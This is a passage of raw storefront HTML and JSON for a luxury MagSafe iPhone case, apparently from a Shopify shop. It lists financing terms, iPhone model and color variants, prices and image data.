&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692595874,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688565410,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692628642,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692661410,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692694178,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688598178,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692726946,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692759714,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692792482,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688630946,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692825250,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692858018,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692890786,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466688663714,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692923554,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692956322,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42466692989090,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578304674,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578337442,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578370210,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578402978,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578435746,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578468514,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578501282,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578534050,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578566818,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578599586,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578632354,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42727578665122,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43554898378914,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43554898411682,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43554898444450,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:43554898477218,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 14.99 USD&lt;/span&gt; &quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 29.99 USD&lt;/span&gt; &quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 49.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 50.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 149.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 150.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 999.99 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 1,000.00 USD&lt;/span&gt; &quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00 USD&lt;/span&gt; &quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:39058}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7609911247010" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></div>
              <div
                class="emoji-benefits-container"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <p>📦 Free Shipping & Returns</p><p>🔒1-Year Product Warranty</p><p></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--19194760364194__main"
    class="no-js-hidden"
    data-section="template--19194760364194__main"
    data-url="/es/products/luxury-iphone-magsafe-case"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-0">
            
              Modelo de iPhone
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19194760364194__main-1-0"
        name="Modelo de iPhone"
        value="iPhone 11"
        form="product-form-template--19194760364194__main"
        
          checked
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-0"
        class="color-foreground-text"
      >
        iPhone 11<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-1"
        name="Modelo de iPhone"
        value="iPhone 11 Pro"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-1"
        class="color-foreground-text"
      >
        iPhone 11 Pro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-2"
        name="Modelo de iPhone"
        value="iPhone 11 Pro Max"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-2"
        class="color-foreground-text"
      >
        iPhone 11 Pro Max<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-3"
        name="Modelo de iPhone"
        value="iPhone 12"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-3"
        class="color-foreground-text"
      >
        iPhone 12<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-4"
        name="Modelo de iPhone"
        value="iPhone 12 Mini"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-4"
        class="color-foreground-text"
      >
        iPhone 12 Mini<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-5"
        name="Modelo de iPhone"
        value="iPhone 12 Pro"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-5"
        class="color-foreground-text"
      >
        iPhone 12 Pro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-6"
        name="Modelo de iPhone"
        value="iPhone 12 Pro Max"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-6"
        class="color-foreground-text"
      >
        iPhone 12 Pro Max<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-7"
        name="Modelo de iPhone"
        value="iPhone 13"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-7"
        class="color-foreground-text"
      >
        iPhone 13<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-8"
        name="Modelo de iPhone"
        value="iPhone 13 Mini"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-8"
        class="color-foreground-text"
      >
        iPhone 13 Mini<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-9"
        name="Modelo de iPhone"
        value="iPhone 13 Pro"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-9"
        class="color-foreground-text"
      >
        iPhone 13 Pro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-10"
        name="Modelo de iPhone"
        value="iPhone 13 Pro Max"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-10"
        class="color-foreground-text"
      >
        iPhone 13 Pro Max<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-11"
        name="Modelo de iPhone"
        value="iPhone 14"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-11"
        class="color-foreground-text"
      >
        iPhone 14<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-12"
        name="Modelo de iPhone"
        value="iPhone 14 Pro"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-12"
        class="color-foreground-text"
      >
        iPhone 14 Pro<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-13"
        name="Modelo de iPhone"
        value="iPhone 14 Pro Max"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-13"
        class="color-foreground-text"
      >
        iPhone 14 Pro Max<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--19194760364194__main-1-14"
        name="Modelo de iPhone"
        value="iPhone 14 Plus"
        form="product-form-template--19194760364194__main"
        
        class=""
      >
      <label
        for="template--19194760364194__main-1-14"
        class="color-foreground-text"
      >
        iPhone 14 Plus<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19194760364194__main-option_2_label_container'>
          <label class="form__label" for="Option-template--19194760364194__main-1">
            
              Color
            
          </label>
          
          
        </div>
        
            <div class="select">
              <select
                id="Option-template--19194760364194__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--19194760364194__main"
              >
                
<option
        value="Gold"
        
          selected="selected"
        
        class=""
      >
        Gold
      </option>
  
<option
        value="Plata"
        
        class=""
      >
        Plata
      </option>
  
<option
        value="Negro"
        
        class=""
      >
        Negro
      </option>
  
<option
        value="Blue"
        
        class=""
      >
        Blue
      </option>
  

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42466688336034,"title":"iPhone 11 \/ Gold","option1":"iPhone 11","option2":"Gold","option3":null,"sku":"YH10-iPhone-11-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Gold","public_title":"iPhone 11 \/ Gold","options":["iPhone 11","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466691940514,"title":"iPhone 11 \/ Plata","option1":"iPhone 11","option2":"Plata","option3":null,"sku":"YH10-iPhone-11-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Plata","public_title":"iPhone 11 \/ Plata","options":["iPhone 11","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466691973282,"title":"iPhone 11 \/ Negro","option1":"iPhone 11","option2":"Negro","option3":null,"sku":"YH10-iPhone-11-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Negro","public_title":"iPhone 11 \/ Negro","options":["iPhone 11","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692006050,"title":"iPhone 11 \/ Blue","option1":"iPhone 11","option2":"Blue","option3":null,"sku":"YH10-iPhone-11-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Blue","public_title":"iPhone 11 \/ Blue","options":["iPhone 11","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466688368802,"title":"iPhone 11 Pro \/ Gold","option1":"iPhone 11 Pro","option2":"Gold","option3":null,"sku":"YH10-iPhone-11 Pro-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Gold","public_title":"iPhone 11 Pro \/ Gold","options":["iPhone 11 Pro","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692038818,"title":"iPhone 11 Pro \/ Plata","option1":"iPhone 11 Pro","option2":"Plata","option3":null,"sku":"YH10-iPhone-11 Pro-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Plata","public_title":"iPhone 11 Pro \/ Plata","options":["iPhone 11 Pro","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466692071586,"title":"iPhone 11 Pro \/ Negro","option1":"iPhone 11 Pro","option2":"Negro","option3":null,"sku":"YH10-iPhone-11 Pro-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 Pro \/ Negro","public_title":"iPhone 11 Pro \/ Negro","options":["iPhone 11 